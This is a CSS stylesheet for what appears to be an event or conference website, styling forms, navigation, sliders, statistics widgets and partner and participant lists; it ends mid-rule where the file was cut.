.page-wrap table.d-plain td {
	margin: 0;
	padding: 0;
	background: none;
	border: 0;
}


/* form */

.page-wrap button,
.page-wrap input,
.page-wrap select,
.page-wrap textarea,
#colorbox button,
#colorbox input,
#colorbox select,
#colorbox textarea,
.btn {
	padding: .5em 15px;
	background: #fff;
	border: 1px solid #959595;
	font-size: 16px;
}

.page-wrap button,
.page-wrap [type="button"],
.page-wrap [type="reset"],
.page-wrap [type="submit"],
#colorbox button,
#colorbox [type="button"],
#colorbox [type="reset"],
#colorbox [type="submit"],
.btn {
	padding: .65em 15px;
	background: #ff5500;
	border-color: #ff5500;
	line-height: 1;
	color: #fff;
	text-align: center;
	text-decoration: none;
	border-radius: 3em;
}

.page-wrap button:hover,
.page-wrap [type="button"]:hover,
.page-wrap [type="reset"]:hover,
.page-wrap [type="submit"]:hover,
#colorbox button:hover,
#colorbox [type="button"]:hover,
#colorbox [type="reset"]:hover,
#colorbox [type="submit"]:hover,
.btn:hover {
	background: #ff7733;
	border-color: #ff7733;
	color: #fff;
}

.page-wrap .btn_o,
#colorbox .btn_o {
	background: none;
	color: #ff5500;
}

.page-wrap .btn_o:hover,
#colorbox .btn_o:hover {
	background: none;
	color: #ff7733;
}

.page-wrap input[type="checkbox"],
.page-wrap input[type="radio"],
#colorbox input[type="checkbox"],
#colorbox input[type="radio"] {
	position: absolute;
	padding: 0;
	width: 1px;
	height: 1px;
	background: none;
	border: 0;
	opacity: 0;
}

.page-wrap input[type="checkbox"]+label,
.page-wrap input[type="radio"]+label,
#colorbox input[type="checkbox"]+label,
#colorbox input[type="radio"]+label {
	display: inline-block;
	position: relative;
	padding-left: 1.5em;
	color: #959595;
	cursor: pointer;
}

.page-wrap input[type="checkbox"]+label:before,
.page-wrap input[type="radio"]+label:before,
#colorbox input[type="checkbox"]+label:before,
#colorbox input[type="radio"]+label:before {
	position: absolute;
	top: .25em;
	left: 0;
	font: normal normal normal 1em/1 FontAwesome;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.page-wrap input[type="checkbox"]+label:before,
#colorbox input[type="checkbox"]+label:before {
	content: '\f096';
}

.page-wrap input[type="checkbox"]:checked+label:before,
#colorbox input[type="checkbox"]:checked+label:before {
	content: '\f046';
}

.page-wrap input[type="radio"]+label:before,
#colorbox input[type="radio"]+label:before {
	content: '\f10c';
}

.page-wrap input[type="radio"]:checked+label:before,
#colorbox input[type="radio"]:checked+label:before {
	content: '\f192';
}

.page-wrap select {
	-webkit-appearance: menulist;
	-moz-appearance: menulist;
	appearance: menulist
}

.fld-labeled {
	display: block;
	position: relative;
}

.fld-labeled input {
	width: 100%;
	border-width: 0 0 1px;
}

.fld-labeled textarea {
	width: 100%;
}

.fld-labeled label {
	position: absolute;
	top: 0;
	left: 0;
	margin-top: -15px;
	padding: .5em 15px;
	font-size: 12px;
	color: #959595;
	cursor: text;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.fld-labeled input[value=""]+label,
.fld-labeled textarea[value=""]+label,
.fld-labeled.is-empty label {
	margin-top: 0;
	font-size: 1em;
	color: inherit;
}

.fld-labeled input:focus+label,
.fld-labeled textarea:focus+label,
.fld-labeled.is-filled label {
	margin-top: -15px !important;
	font-size: 12px !important;
	color: #959595 !important;
}

.fld-labeled input.error,
.fld-labeled textarea.error {
	border-bottom-color: red !important;
}

.fld-labeled textarea+label {
	margin-top: -25px !important;
}

.fld-labeled textarea[value=""]+label,
.fld-labeled.is-empty textarea+label {
	margin-top: 0 !important;
}

.fld-labeled textarea:focus+label,
.fld-labeled.is-filled textarea+label {
	margin-top: -25px !important;
}

.fld_short {
	float: left;
	width: 120px;
}

.fld_aftershort {
	margin-left: 120px;
	padding-left: 30px;
}

.flds_captcha img {
	vertical-align: middle;
	margin-right: 10px;
}

.form-wrap {
	margin: 0 auto;
	max-width: 900px;
	border: 30px solid #fafafa;
	font-size: 16px;
}

.form-wrap form {
	padding: 8% 15%;
	background: #fff;
	box-shadow: 0 2em 6em -1em rgba(0, 0, 0, .25);
}

.form-wrap fieldset {
	margin-top: 2.5em;
}

.form-wrap fieldset input,
.form-wrap fieldset select,
.form-wrap fieldset textarea {
	width: 100%;
}

.form-wrap .select2-container {
	width: 100% !important;
}

.form-wrap .select2-selection--single {
	border-width: 0 0 1px;
}

.form-wrap_custom {
	border-color: #449dd5;
}

.form-wrap_custom form {
	box-shadow: 0 2em 6em -1em rgba(0, 0, 0, .75);
}


/* transition */

.page-wrap a,
.page-wrap button,
.page-wrap input,
.page-wrap select,
.page-wrap textarea,
#colorbox a,
#colorbox button,
#colorbox input,
#colorbox select,
#colorbox textarea,
.trans,
.trans_hb:before,
.trans_ha:after,
.nav_main a:after,
.fld-labeled label,
.nav_grid .im {
	-webkit-transition: all .2s linear;
	-moz-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.page-wrap .notrans,
#colorbox .notrans,
.notrans_hb:before,
.notrans_ha:after {
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s;
}

.cbtrans {
	-webkit-transition: all 1s cubic-bezier(.215, .61, .355, 1);
	-moz-transition: all 1s cubic-bezier(.215, .61, .355, 1);
	-o-transition: all 1s cubic-bezier(.215, .61, .355, 1);
	transition: all 1s cubic-bezier(.215, .61, .355, 1);
}

.bgd_grblue {
	background: #137cbe;
	background: -webkit-linear-gradient(top, #137cbe, #449dd5);
	background: -moz-linear-gradient(top, #137cbe, #449dd5);
	background: -ms-linear-gradient(top, #137cbe, #449dd5);
	background: -o-linear-gradient(top, #137cbe, #449dd5);
	background: linear-gradient(to bottom, #137cbe, #449dd5);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#137cbe, endColorstr=#449dd5);
}

.bgd_grblue_inv {
	background: #137cbe;
	background: -webkit-linear-gradient(top, #449dd5, #137cbe);
	background: -moz-linear-gradient(top, #449dd5, #137cbe);
	background: -ms-linear-gradient(top, #449dd5, #137cbe);
	background: -o-linear-gradient(top, #449dd5, #137cbe);
	background: linear-gradient(to bottom, #449dd5, #137cbe);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#449dd5, endColorstr=#137cbe);
}

.clr_blue {
	color: #137cbe;
}

.clr_lblue {
	color: #449dd5;
}

.clr_gray {
	color: #959595;
}

.clr_lgray {
	color: #f0f0f0;
}

.clr_orange {
	color: #f50;
}

.nav_lang {
	float: right;
	margin-left: -15px;
}

.nav_lang li {
	display: inline-block;
	vertical-align: top;
	margin-left: 15px;
}

.nav_lang a:hover {
	color: inherit;
	opacity: .8;
}

.nav_main {
	margin: 0 0 0 310px;
}
/*
.nav_main li {
	display: inline-block;
	vertical-align: top;
	position: relative;
	margin-right: 40px;
}
*/
.nav_main li {
	display: inline-block;
	vertical-align: top;
	position: relative;
	margin-right: 30px;
}

.nav_main a {
	display: block;
	position: relative;
}

.nav_main a:hover,
.nav_main li:hover a {
	color: inherit;
	opacity: .8;
}

.nav_main a.current:after {
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	height: 4px;
	background: #f50;
	content: '';
}

.nav_main li ul {
	position: absolute;
	z-index: 5;
	top: 110%;
	left: -15px;
	margin-top: -1px;
	width: 260px;
	line-height: 1;
	color: #fff;
	text-transform: none;
	opacity: 0;
	visibility: hidden;
}

.nav_main li li {
	display: block;
	margin: 0;
}

.nav_main li ul a {
	padding: .75em 15px;
	font-size: 14px;
	opacity: 1 !important;
}

.nav_main li ul a:after {
	display: none;
}

.nav_main li ul a:hover {
	background: #f50;
}

.nav_main li:hover ul {
	top: 100%;
	opacity: 1;
	visibility: visible;
}

.nav_socials {
	margin-bottom: 1em;
	font-size: 18px;
}

.nav_socials li {
	display: inline-block;
	margin: 0 6px 10px 0;
}

.nav_socials .fa {
	font-size: 1.125em;
	line-height: 2em;
	width: 2em;
	height: 2em;
	border: 1px solid;
	text-align: center;
	border-radius: 100%;
}

.nav_footer_short {
	margin: .5em -10px 1em 0;
}

.nav_footer_short li {
	display: inline-block;
	margin: .5em 10px 0 0;
}

.nav_grid {
	margin-top: 4em;
	line-height: 1.25;
}

.nav_grid .d-col {
	margin: 1.5em 0;
}

.nav_grid a {
	display: block;
}

.nav_grid strong {
	display: block;
	margin-bottom: 1em;
}

.nav_grid strong:before {
	display: block;
	margin-bottom: 1.25em;
	width: 45px;
	height: 1px;
	background: #959595;
	content: '';
}

.nav_grid .im {
	height: 50px;
	font-size: 28px;
	color: #449dd5;
}

.nav_grid .im-map_marker {
	font-size: 36px;
}

.nav_grid .im-write {
	font-size: 36px;
}

.nav_grid .im-camera {
	font-size: 30px;
}

.nav_grid .im-list {
	font-size: 32px;
}

.nav_grid .im-pie_chart {
	font-size: 34px;
}

.nav_grid .im-user {
	font-size: 34px;
}

.nav_grid_plain strong {
	font-weight: 400;
}

.nav_grid a:hover .im {
	color: #f50;
}

.nav_breadcrumbs {
	margin-bottom: 1.5em;
}

.nav_breadcrumbs li {
	display: inline;
}

.nav_breadcrumbs span {
	margin: 0 2px 0 5px;
}

.nav_inner {
	margin-top: .75em;
	border-bottom: 1px solid #959595;
}

.nav_inner ul {
	position: relative;
	top: 3px;
}

.nav_inner li {
	display: inline-block;
	vertical-align: bottom;
	margin-right: 2.5em;
	padding: 1.25em 0;
	border-bottom: 5px solid transparent;
}

.nav_inner li.current {
	border-bottom-color: #f50;
}

.nav_inner .fa {
	margin-right: 5px;
}

.nav_pages {
	margin: 2em 0;
	font-size: 12px;
	color: #959595;
}

.nav_pages li {
	display: inline-block;
	vertical-align: middle;
	margin: 0 5px;
}

.nav_pages .fa {
	margin: 0 -5px;
	width: 30px;
	height: 30px;
	background: #f50;
	font-size: 24px;
	line-height: 28px;
	color: #fff;
	text-align: center;
	border-radius: 100%;
}

.nav_pages .fa-angle-left {
	margin-right: 20px;
	text-indent: -1px;
}

.nav_pages .fa-angle-right {
	margin-left: 20px;
	text-indent: 3px;
}

.nav_pages span {
	color: #f50;
}

.nav_steps {
	margin: 70px 0 0;
	position: relative;
	text-align: center;
}

.nav_steps:before {
	position: absolute;
	top: 75px;
	left: 20%;
	right: 20%;
	border-top: 1px dashed;
}

.nav_steps li {
	position: relative;
	z-index: 2;
	margin-bottom: 3.5em;
}

.nav_steps .im {
	display: block;
	margin: 0 auto;
	width: 148px;
	height: 148px;
	background: #fff;
	border: 1px solid #449dd5;
	font-size: 80px;
	line-height: 148px;
	color: #449dd5;
	border-radius: 100%;
	box-shadow: 0 0 0 60px #fff;
}

.nav_steps .im-ticket {
	font-size: 40px;
}

.nav_steps__descr {
	position: relative;
	z-index: 2;
	margin: 2.5em auto 0;
	max-width: 280px;
}

.nav_select {
	position: relative;
	z-index: 199;
	margin-top: 1.5em;
}

.nav_select__current {
	display: block;
	position: relative;
	padding: 1em 40px;
	background: #fff;
	cursor: pointer;
	border-radius: 4px;
}

.nav_select__current .fa {
	position: absolute;
	top: 50%;
	left: 18px;
	margin-top: -.5em;
}

.nav_select__options {
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	margin-top: 5em;
	padding: 1em 25px 1em 40px;
	max-width: 75%;
	background: #fff;
	opacity: 0;
	visibility: hidden;
	border-radius: 4px;
	box-shadow: 0 0 2em rgba(0, 0, 0, .05);
}

.nav_select__options ul {
	padding-right: 15px;
	max-height: calc(60vh);
	overflow: auto;
}

.nav_select__options li {
	margin: .75em 0;
}

.nav_select__options li a span {
	font-size: .875em;
	color: #959595;
}

.nav_select__options li a span:before {
	margin-right: 4px;
	content: '/';
}

.nav_select.is-opened .nav_select__options {
	margin-top: 1.25em;
	opacity: 1;
	visibility: visible;
}

.nav_sitemap ul {
	font-weight: 700;
	font-size: 1.25em;
}

.nav_sitemap ul ul {
	margin: 0 0 1em 1.5em;
	font-weight: 400;
	font-size: .75em;
}

.page-wrap ::-webkit-scrollbar {
	width: 6px;
	height: 0;
	border-radius: 3px
}

.page-wrap ::-webkit-scrollbar-track {
	background: none;
	border-radius: 3px
}

.page-wrap ::-webkit-scrollbar-thumb {
	background: #959595;
	border-radius: 3px
}

#colorbox ::-webkit-scrollbar {
	width: 6px;
	height: 0;
	border-radius: 3px
}

#colorbox ::-webkit-scrollbar-track {
	background: none;
	border-radius: 3px
}

#colorbox ::-webkit-scrollbar-thumb {
	background: #959595;
	border-radius: 3px
}


/*** STYLES ***/

html,
body {
	min-width: 1320px;
	min-height: 100%;
	height: 100%;
}

body {
	position: relative;
	background: #fff;
	-webkit-text-size-adjust: 100%;
}

#d-wrap {
	position: relative;
	z-index: 1;
	width: 100%;
	min-height: 100%;
	overflow: hidden;
}

#d-wrap:after {
	display: block;
	clear: both;
	height: 0;
	content: '.';
	visibility: hidden;
}

#d-header {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 333;
	height: 80px;
	background: rgba(255, 255, 255, .9);
	line-height: 80px;
}

#d-header .d-grid {
	position: relative;
}

.d-header__logo {
	display: block;
	position: absolute;
	top: 0;
	left: 30px;
	width: 280px;
	height: 100px;
	box-shadow: 0 2em 3em -1em rgba(0, 0, 0, .25);
}

.d-header__logo img {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 220px;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.d-header__ext__toggle {
	position: relative;
	float: right;
	width: 32px;
	height: 32px;
	border: 1px solid;
	cursor: pointer;
	border-radius: 100%;
}

.d-header__ext__toggle:before {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.d-header__ext__toggle.fa-times {
	display: block;
	margin-top: -10px;
}

.d-header__ext__toggle.fa-navicon {
	margin-top: 1.5em;
}

.d-header__ext {
	position: fixed;
	z-index: 700;
	top: 0;
	left: 0;
	right: 0;
	height: calc(100vh);
	line-height: 1;
	color: #fff;
	overflow: hidden;
	opacity: 0;
	visibility: hidden;
}

.d-header__ext__body {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: 0 -30px;
	padding: 2em 30px;
	overflow: auto;
}

.d-header__ext__body .d-row {
	margin-top: 3em;
}

.d-header__ext nav h4 {
	position: relative;
	margin-bottom: 0;
	font-weight: 400;
	font-size: 1.5em;
}

.d-header__ext nav ul {
	margin: 2.25em 0 3em;
	line-height: 1.125;
}

.d-header__ext nav li {
	margin-bottom: .5em;
}

.d-header__ext nav.nav_lang {
	float: none;
	margin: 0;
}

.d-header__ext nav.nav_lang ul {
	margin: 0;
}

.d-header__ext nav.nav_lang li {
	display: inline-block;
	vertical-align: top;
	margin: 0 15px 0 0;
}

.d-header__ext ::-webkit-scrollbar {
	width: 0;
}

.is-burger-opened .d-header__ext {
	opacity: 1;
	visibility: visible;
}

#d-content {
	padding-top: 80px;
}

.index-header {
	position: relative;
	background: #fff;
}

.index-header__art {
	position: absolute;
	z-index: 5;
	top: -80px;
	bottom: 0;
	left: 0;
	width: 100%;
	background-repeat: no-repeat;
}

.index-header__art_0 {
	background-image: url(../img/bg_px_0.png);
	background-position: 5% 0;
}

.index-header__art_1 {
	background-image: url(../img/bg_px_1.png);
	background-position: 88% 20%;
}

.index-header__art_2 {
	background-image: url(../img/bg_px_2.png);
	background-position: 92% 88%;
}

.index-header__art_3 {
	background-image: url(../img/bg_px_3.png);
	background-position: 7% 88%;
}

.index-header__body {
	position: relative;
	padding-bottom: 57.38%;
}

.index-header__visual {
	position: absolute;
	z-index: 2;
	top: 0;
	left: 0;
	right: 0;
	margin-top: -7%;
	height: 100%;
	background: url(../img/bg_index_header.jpg) 50% no-repeat;
	background-size: cover;
	overflow: hidden;
}

.index-header__visual:before {
	position: absolute;
	z-index: 3;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: -10px;
	height: auto;
	background: url(../img/bg_frame.png) 50% no-repeat;
	background-size: 100%;
}

.html_lang_en .index-header__visual:before {
	background-image: url(../img/bg_frame_en.png);
}

.index-header__visual video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.index-header__badge {
	position: absolute;
	z-index: 10;
	bottom: 25%;
	right: 12.5%;
}

.index-header__badge:before,
.index-header__badge:after {
	position: absolute;
	margin: -10px -13px;
	width: 0;
	border: 4.5em solid transparent;
}

.index-header__badge:before {
	top: 0;
	left: 0;
	border-top-color: #f50;
	border-left-color: #f50;
}

.index-header__badge:after {
	bottom: 0;
	right: 0;
	border-bottom-color: #f50;
	border-right-color: #f50;
}

.index-header__badge__body {
	position: relative;
	z-index: 3;
	padding: 1.5em 1.5em 3.5em;
	line-height: 1.25;
	color: #fff;
	box-shadow: 0 3em 5em -1em rgba(0, 0, 0, .35);
}

.index-header__badge__body h2 {
	margin: 0;
}

.index-header__badge__links {
	position: absolute;
	z-index: 5;
	top: 100%;
	left: 0;
	right: 0;
	margin-top: -1.4em;
	text-align: center;
}

.index-header__badge__links .btn {
	margin-bottom: .5em;
}

.index-header__estimate {
	position: absolute;
	z-index: 10;
	bottom: 18%;
	right: 50%;
	width: 37.5%;
	font-size: 1.5em;
	text-align: center;
}

.index-header__estimate strong {
	display: block;
	margin: 0;
	line-height: 1;
	text-shadow: .05em .25em .5em rgba(0, 0, 0, .2);
}

.page-header {
	padding: 4em 0;
	background: #fafafa;
}

.page-header h1 {
	margin: 0;
}

.userarea {
	position: relative;
	z-index: 5;
	margin: 0 0 3em 30px;
}

.userarea p {
	margin-bottom: .5em;
}

.userarea .fa {
	margin-right: 5px;
}

.page-section {
	margin: 4em 0;
}

.page-section_bgd {
	margin: 0;
	padding: 4em 0;
	background: #fafafa;
}

.page-section_intro h1 span {
	display: block;
	position: relative;
	z-index: 2;
}

.page-section_intro h1 span:before {
	position: absolute;
	top: -60%;
	left: 10px;
	font-size: 2.14em;
	color: #fff;
	content: attr(data-text);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

@media (max-width:415px) {
	.page-section_intro h1 span:before {
		display: none;
	}
}

.page-section_report {
	position: relative;
	margin-bottom: 8em;
}

.page-section_report:before {
	position: absolute;
	top: 0;
	bottom: 50%;
	left: 0;
	right: 0;
	height: auto;
	background: #fafafa;
}

.page-section_stats {
	padding: 1px 0 3em;
}

.page-section_postheader {
	padding: 2.5em 0 0;
}

.page-section_postheader .slider_promo {
	margin-top: -2.5em;
}

.page-section_lg {
	margin: 7em 0;
}

.page-section_sm.page-section_bgd {
	padding: 2.25em 0;
}

.page-section_form {
	padding: 1em 0 2.5em;
}

.slider,
.slider__body,
.slider__item {
	position: relative;
}

.slider_report {
	z-index: 5;
}

.slider_report h2 {
	position: absolute;
	z-index: 10;
	bottom: 50%;
	left: 100%;
	margin-left: -130px;
}

.slider_report .slider__body:before {
	position: absolute;
	top: 30px;
	left: 30px;
	bottom: -30px;
	right: -30px;
	height: auto;
	background: #147dbe;
	box-shadow: 1.5em 3em 5em rgba(41, 41, 41, .25);
}

.slider_report .slider__item {
	z-index: 5;
}

.slider_report figure {
	display: block;
	position: relative;
	padding-bottom: 65%;
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
	overflow: hidden;
}

.slider_report figure:before {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0), rgba(255, 255, 255, .7));
	background: -moz-linear-gradient(left, rgba(255, 255, 255, 0), rgba(255, 255, 255, .7));
	background: -ms-linear-gradient(left, rgba(255, 255, 255, 0), rgba(255, 255, 255, .7));
	background: -o-linear-gradient(left, rgba(255, 255, 255, 0), rgba(255, 255, 255, .7));
	background: linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, .7));
	content: '';
}

.slider_report .slick-arrow {
	left: 100%;
	right: 0;
	margin-left: -90px;
}

.slider_report .slick-prev {
	margin-left: -130px;
}

.slider_promo {
	padding-bottom: 5em;
	z-index: 5;
}

.slider_promo .slider__body:before {
	position: absolute;
	top: 30px;
	left: 30px;
	bottom: -30px;
	right: -30px;
	height: auto;
	background: #147dbe;
	box-shadow: 1.5em 3em 5em rgba(41, 41, 41, .1);
}

.slider_promo .slider__item {
	z-index: 5;
}

.slider_promo figure {
	display: block;
	position: relative;
	padding-bottom: 68.5%;
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
	overflow: hidden;
}

.slider_promo figure:before {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: -webkit-linear-gradient(right, rgba(0, 0, 0, 0), rgba(0, 0, 0, .5));
	background: -moz-linear-gradient(right, rgba(0, 0, 0, 0), rgba(0, 0, 0, .5));
	background: -ms-linear-gradient(right, rgba(0, 0, 0, 0), rgba(0, 0, 0, .5));
	background: -o-linear-gradient(right, rgba(0, 0, 0, 0), rgba(0, 0, 0, .5));
	background: linear-gradient(to left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .5));
	content: '';
}

.slider_promo .slick-arrow {
	top: auto;
	bottom: 30px;
	left: 30px;
	right: auto;
	margin: 0;
}

.slider_promo .slick-next {
	margin-left: 40px;
}

.slider_promo .slider__caption {
	position: absolute;
	z-index: 10;
	top: 30%;
	left: 30px;
	line-height: 1.25;
	color: #fff;
}

.slider_promo .slider__caption h2 {
	margin: 0;
}

.slider_promo .slider__caption .btn {
	width: 180px;
}

.slider_promo_participants:before {
	position: absolute;
	z-index: 13;
	bottom: 0;
	right: -11%;
	width: 315px;
	height: 595px;
	background: url(../img/art_slider_promo_participants.png) 0 0 no-repeat;
	background-size: 100%;
	content: '';
}

.slider_logos {
	text-align: center;
}

.slider_logos .slick-track {
	display: table;
	table-layout: fixed;
	/*height: 240px;*/
}

.slider_logos .slick-slide {
	display: table-cell;
	vertical-align: middle;
	float: none;
	padding: 0 15px;
}

.slider_logos figure {
	display: inline-block;
}

.slider_logos img {
	display: block;
	margin: 0 auto;
	/*max-height: 200px;*/
}

.list-stats {
	padding-left: 10%;
	padding-right: 10%;
	text-align: center;
}

.list-stats__num {
	display: block;
	position: relative;
	margin: 3em auto 0;
	width: 148px;
	height: 148px;
	border: 1px solid #449dd5;
	border-radius: 100%;
}

.list-stats__num:before,
.list-stats__num:after,
.list-stats__num i {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: auto;
	border: 4px solid transparent;
	border-radius: 100%;
	-webkit-transition: all 1s cubic-bezier(.215, .61, .355, 1);
	-moz-transition: all 1s cubic-bezier(.215, .61, .355, 1);
	-o-transition: all 1s cubic-bezier(.215, .61, .355, 1);
	transition: all 1s cubic-bezier(.215, .61, .355, 1);
}

.list-stats__num:before {
	margin: -13px;
	border-top-color: #f50;
	border-left-color: #f50;
}

.list-stats__num:after {
	margin: -22px;
	border-width: 9px;
	border-top-color: #f0f0f0;
	border-left-color: #f0f0f0;
}

.list-stats__num i {
	margin: -34px;
	border-width: 12px;
	border-top-color: #268ac7;
	border-left-color: #268ac7;
}

.list-stats__num strong {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	font-size: 42px;
	line-height: 1;
	margin-top: -.5em;
}

.list-stats__num strong.h2 {
	font-size: 24px;
}

.list-stats .d-col:nth-child(1) .list-stats__num:after {
	-webkit-transform: rotate(10deg);
	-moz-transform: rotate(10deg);
	-ms-transform: rotate(10deg);
	-o-transform: rotate(10deg);
	transform: rotate(10deg);
}

.list-stats .d-col:nth-child(1) .list-stats__num i {
	-webkit-transform: rotate(-5deg);
	-moz-transform: rotate(-5deg);
	-ms-transform: rotate(-5deg);
	-o-transform: rotate(-5deg);
	transform: rotate(-5deg);
}

.list-stats .d-col:nth-child(2) .list-stats__num:after {
	-webkit-transform: rotate(20deg);
	-moz-transform: rotate(20deg);
	-ms-transform: rotate(20deg);
	-o-transform: rotate(20deg);
	transform: rotate(20deg);
}

.list-stats .d-col:nth-child(2) .list-stats__num i {
	-webkit-transform: rotate(30deg);
	-moz-transform: rotate(30deg);
	-ms-transform: rotate(30deg);
	-o-transform: rotate(30deg);
	transform: rotate(30deg);
}

.list-stats .d-col:nth-child(3) .list-stats__num:after {
	-webkit-transform: rotate(-20deg);
	-moz-transform: rotate(-20deg);
	-ms-transform: rotate(-20deg);
	-o-transform: rotate(-20deg);
	transform: rotate(-20deg);
}

.list-stats .d-col:nth-child(3) .list-stats__num i {
	-webkit-transform: rotate(10deg);
	-moz-transform: rotate(10deg);
	-ms-transform: rotate(10deg);
	-o-transform: rotate(10deg);
	transform: rotate(10deg);
}

.list-stats .clr_gray {
	margin-top: 60px;
}

.list-stats .clr_gray:before {
	display: block;
	margin: 0 auto 1.25em;
	width: 60px;
	height: 2px;
	background: #959595;
	content: '';
}

.is-init .list-stats .d-col:nth-child(1) .list-stats__num:before {
	-webkit-transform: rotate(270deg);
	-moz-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	-o-transform: rotate(270deg);
	transform: rotate(270deg);
}

.is-init .list-stats .d-col:nth-child(1) .list-stats__num:after {
	-webkit-transform: rotate(285deg);
	-moz-transform: rotate(285deg);
	-ms-transform: rotate(285deg);
	-o-transform: rotate(285deg);
	transform: rotate(285deg);
}

.is-init .list-stats .d-col:nth-child(1) .list-stats__num i {
	-webkit-transform: rotate(260deg);
	-moz-transform: rotate(260deg);
	-ms-transform: rotate(260deg);
	-o-transform: rotate(260deg);
	transform: rotate(260deg);
}

.is-init .list-stats .d-col:nth-child(2) .list-stats__num:before {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
}

.is-init .list-stats .d-col:nth-child(2) .list-stats__num:after {
	-webkit-transform: rotate(200deg);
	-moz-transform: rotate(200deg);
	-ms-transform: rotate(200deg);
	-o-transform: rotate(200deg);
	transform: rotate(200deg);
}

.is-init .list-stats .d-col:nth-child(2) .list-stats__num i {
	-webkit-transform: rotate(210deg);
	-moz-transform: rotate(210deg);
	-ms-transform: rotate(210deg);
	-o-transform: rotate(210deg);
	transform: rotate(210deg);
}

.is-init .list-stats .d-col:nth-child(3) .list-stats__num:before {
	-webkit-transform: rotate(160deg);
	-moz-transform: rotate(160deg);
	-ms-transform: rotate(160deg);
	-o-transform: rotate(160deg);
	transform: rotate(160deg);
}

.is-init .list-stats .d-col:nth-child(3) .list-stats__num:after {
	-webkit-transform: rotate(140deg);
	-moz-transform: rotate(140deg);
	-ms-transform: rotate(140deg);
	-o-transform: rotate(140deg);
	transform: rotate(140deg);
}

.is-init .list-stats .d-col:nth-child(3) .list-stats__num i {
	-webkit-transform: rotate(170deg);
	-moz-transform: rotate(170deg);
	-ms-transform: rotate(170deg);
	-o-transform: rotate(170deg);
	transform: rotate(170deg);
}

.list_news {
	margin-bottom: 1em;
}

.list_news__item,
.list_news__item span {
	display: block;
}

.list_news__item {
	margin-bottom: 30px;
}

.list_news figure {
	display: block;
	position: relative;
	margin-bottom: 1.25em;
	padding-bottom: 64%;
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
}

.list_news .clr_gray {
	margin-bottom: 1em;
}

.list_news__more {
	text-decoration: underline;
}

.list_news__item:hover .list_news__more {
	text-decoration: none;
}

.list_news_inner .clr_gray:after {
	display: block;
	margin-top: .5em;
	width: 45px;
	height: 1px;
	background: #959595;
	content: '';
}

.list_partners__item {
	margin-bottom: 7em;
}

.list_partners__logo {
	float: left;
	padding: 30px 0;
	width: 280px;
	background: #fafafa;
}

.list_partners__logo figure {
	display: block;
	position: relative;
	background: #fff;
	margin: 0 30px;
	height: 160px;
	box-shadow: 0 2em 3em -1em rgba(0, 0, 0, .25);
}

.list_partners__logo img {
	position: absolute;
	top: 50%;
	left: 50%;
	max-width: 90%;
	max-height: 90%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.list_partners__text {
	margin-left: 310px;
}

.list_partners__text h2 {
	display: inline;
}

.list_partners__position {
	margin-bottom: .5em;
}

.list_partners__descr {
	margin-top: 1.5em;
}

.list_partners__descr li {
	margin-bottom: 0;
}

.list_partners__website {
	margin-top: 1em;
}

.list_partners__item.is-feat .list_partners__logo {
	background: #1d82c2;
}

.list_program__section {
	margin-top: 3.5em;
}

.list_program__section h3 {
	margin-bottom: 1.75em;
}

.list_program__item {
	position: relative;
	margin-bottom: 1em;
}

.list_program__item:before {
	position: absolute;
	top: 0;
	bottom: -.5em;
	left: 3.5em;
	margin-left: 15px;
	width: 0;
	height: auto;
	border-left: 1px dotted #a9a9a9;
}

.list_program__item .d-col {
	z-index: 2;
	padding-bottom: .5em;
	background: #fff;
}

.list_program__item .fa {
	margin-right: 5px;
}

.list_program__section .list_program__item:last-child:before {
	display: none;
}

.list_participants {
	margin-bottom: 2em;
}

.list_participants__item {
	padding: 1.5em 0 1em;
	border-bottom: 1px dashed;
}

.list_participants__item header {
	margin-bottom: 1.5em;
}

.list_participants__item header figure {
	float: right;
	margin-left: 30px;
	max-width: 240px;
}

.list_participants__item header h3 {
	margin-bottom: .25em;
}

.list_participants__info {
	font-size: .875em;
}

.list_participants__descr {
	display: none;
	margin-bottom: 1em;
}

.list_participants__item footer {
	font-size: 12px;
	text-align: right;
}

.list_participants__item footer a {
